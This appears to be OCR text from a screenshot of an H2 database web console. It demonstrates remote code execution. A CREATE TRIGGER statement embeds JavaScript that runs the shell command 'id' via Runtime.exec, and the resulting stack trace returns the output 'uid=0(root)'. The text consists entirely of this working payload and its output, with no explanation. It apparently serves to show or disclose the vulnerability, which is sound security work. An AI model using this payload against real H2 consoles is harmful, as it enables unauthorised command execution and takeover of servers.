 Auto commit Max rows: 1000 Auto complete Off Auto select On ?
jdbc:h2:mem:test
INFORMATION_SCHEMA
Users
H2 1.4.197 (2018-03-18)
Run Run Selected Auto complete Clear SQL statement:
CREATE TRIGGER shell3 BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript
var is = java.lang.Runtime.getRuntime().exec("id").getInputStream()
var scanner = new java.util.Scanner(is).useDelimiter("\\A")
throw new java.lang.Exception(scanner.next())
$$;
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1794)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:52)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:750)
Caused by: org.h2.message.DbException: Syntax error in SQL statement "//javascript
var is = java.lang.Runtime.getRuntime().exec(""id"").getInputStream()
var scanner = new java.util.Scanner(is).useDelimiter(""\\A"")
throw new java.lang.Exception(scanner.next())
" [42000-197]
at org.h2.message.DbException.get(DbException.java:168)
at org.h2.schema.TriggerObject.loadFromSource(TriggerObject.java:110)
at org.h2.schema.TriggerObject.load(TriggerObject.java:79)
... 49 more
Caused by: org.h2.jdbc.JdbcSQLException: Syntax error in SQL statement "//javascript
var is = java.lang.Runtime.getRuntime().exec(""id"").getInputStream()
var scanner = new java.util.Scanner(is).useDelimiter(""\\A"")
throw new java.lang.Exception(scanner.next())
" [42000-197]
at org.h2.message.DbException.getJdbcSQLException(DbException.java:357)
... 52 more
Caused by: javax.script.ScriptException: java.lang.Exception: uid=0(root) gid=0(root) groups=0(root)
in <eval> at line number 4 at column number 4
at jdk.nashorn.api.scripting.NashornScriptEngine.throwAsScriptException(NashornScriptEngine.java:470)
at jdk.nashorn.api.scripting.NashornScriptEngine.evalImpl(NashornScriptEngine.java:454)
at jdk.nashorn.api.scripting.NashornScriptEngine.access$200(NashornScriptEngine.java:73)
at jdk.nashorn.api.scripting.NashornScriptEngine$3.eval(NashornScriptEngine.java:510)
at javax.script.CompiledScript.eval(CompiledScript.java:106)
at org.h2.schema.TriggerObject.loadFromSource(TriggerObject.java:99)
... 50 more